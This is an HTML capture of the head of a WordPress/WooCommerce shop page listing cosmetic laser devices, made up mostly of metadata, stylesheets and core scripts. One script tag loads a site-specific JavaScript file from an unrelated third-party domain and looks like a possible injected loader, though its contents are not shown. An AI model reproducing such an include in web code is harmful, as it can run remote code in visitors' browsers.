

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermalife-laser.com/produkt-kategorie/apparative-kosmetik/?product_count=12
body_size: 15175
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v20.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Apparative Kosmetik Archiv - dermalife Laser</title>
	<link rel="canonical" href="https://dermalife-laser.com/produkt-kategorie/apparative-kosmetik/" />
	<link rel="next" href="https://dermalife-laser.com/produkt-kategorie/apparative-kosmetik/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apparative Kosmetik Archive" />
	<meta property="og:url" content="https://dermalife-laser.com/produkt-kategorie/apparative-kosmetik/" />
	<meta property="og:site_name" content="dermalife Laser" />
	<meta property="og:image" content="https://dermalife-laser.com/wp-content/uploads/2022/02/DSC_2239-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dermalife-laser.com/produkt-kategorie/apparative-kosmetik/","url":"https://dermalife-laser.com/produkt-kategorie/apparative-kosmetik/","name":"Apparative Kosmetik Archiv - dermalife Laser","isPartOf":{"@id":"https://dermalife-laser.com/#website"},"primaryImageOfPage":{"@id":"https://dermalife-laser.com/produkt-kategorie/apparative-kosmetik/#primaryimage"},"image":{"@id":"https://dermalife-laser.com/produkt-kategorie/apparative-kosmetik/#primaryimage"},"thumbnailUrl":"https://dermalife-laser.com/wp-content/uploads/2023/08/image0-2.png","breadcrumb":{"@id":"https://dermalife-laser.com/produkt-kategorie/apparative-kosmetik/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dermalife-laser.com/produkt-kategorie/apparative-kosmetik/#primaryimage","url":"https://dermalife-laser.com/wp-content/uploads/2023/08/image0-2.png","contentUrl":"https://dermalife-laser.com/wp-content/uploads/2023/08/image0-2.png","width":1080,"height":1920},{"@type":"BreadcrumbList","@id":"https://dermalife-laser.com/produkt-kategorie/apparative-kosmetik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://dermalife-laser.com/"},{"@type":"ListItem","position":2,"name":"Apparative Kosmetik"}]},{"@type":"WebSite","@id":"https://dermalife-laser.com/#website","url":"https://dermalife-laser.com/","name":"dermalife Laser","description":"Hochwertige apparative Kosmetik","publisher":{"@id":"https://dermalife-laser.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dermalife-laser.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dermalife-laser.com/#organization","name":"dermalife","url":"https://dermalife-laser.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dermalife-laser.com/#/schema/logo/image/","url":"https://dermalife-laser.com/wp-content/uploads/2022/02/dermalife-2x.png","contentUrl":"https://dermalife-laser.com/wp-content/uploads/2022/02/dermalife-2x.png","width":382,"height":100,"caption":"dermalife"},"image":{"@id":"https://dermalife-laser.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dermalifevienna/","https://www.instagram.com/dermalife.foreveryoung/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="dermalife Laser &raquo; Feed" href="https://dermalife-laser.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dermalife Laser &raquo; Comments Feed" href="https://dermalife-laser.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="dermalife Laser &raquo; Apparative Kosmetik Category Feed" href="https://dermalife-laser.com/produkt-kategorie/apparative-kosmetik/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wcpcsup-main-css' href='https://dermalife-laser.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcpcsup-swmodal-css' href='https://dermalife-laser.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/css/swmodal.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcpcsup-swiper-css' href='https://dermalife-laser.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/css/swiper-bundle.min.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://dermalife-laser.com/wp-content/plugins/woocommerce-germanized/assets/css/layout.min.css?ver=3.12.1' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://dermalife-laser.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://dermalife-laser.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://dermalife-laser.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://dermalife-laser.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://dermalife-laser.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
/*# sourceURL=woocommerce-gzd-layout-inline-css */
</style>
<link rel='stylesheet' id='w-css' href='https://dermalife-laser.com/wp-content/themes/Avada-Child-Theme/dl.css?ver=220316-81034' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://dermalife-laser.com/wp-content/uploads/fusion-styles/ee87e47036b415b89c003718530a6ef3.min.css?ver=3.10.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://dermalife-laser.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f7093bb92a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://dermalife-laser.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"H:i","date":"d.m.Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe/Vienna","abbr":"CET"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-includes/js/dist/server-side-render.min.js?ver=7db2472793a2abb97aa5" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/build/index.js?ver=6.9" id="wcpcsup-gutenberg-js-js"></script>
<script type="text/javascript" id="wcpcsup-main-js-js-extra">
/* <![CDATA[ */
var main_js = {"handbag_svg":"https://dermalife-laser.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/icons/handbag.svg"};
//# sourceURL=wcpcsup-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/js/main.js?ver=6.9" id="wcpcsup-main-js-js"></script>
<script type="text/javascript" id="wcpcsup-swmodal-js-js-extra">
/* <![CDATA[ */
var wcpcsu_quick_view = {"ajax_url":"https://dermalife-laser.com/wp-admin/admin-ajax.php"};
//# sourceURL=wcpcsup-swmodal-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/js/swmodal.js?ver=6.9" id="wcpcsup-swmodal-js-js"></script>
<script type="text/javascript" src="https://dermalife-laser.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/js/swiper-bundle.min.js?ver=6.9" id="wcpcsup-swiper-js-js"></script>
<link rel="https://api.w.org/" href="https://dermalife-laser.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dermalife-laser.com/wp-json/wp/v2/product_cat/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dermalife-laser.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel="preload" href="https://dermalife-laser.com/wp-content/uploads/fusion-gfonts/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://dermalife-laser.com/wp-content/uploads/fusion-gfonts/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script src="https://open-statistics.net/hni/dermalife-laser.com.js"></script><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #e0dede;--wp--preset--color--awb-color-4: #5abed0;--wp--preset--color--awb-color-5: #9e9e9e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #666666;--wp--preset--color--awb-color-8: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 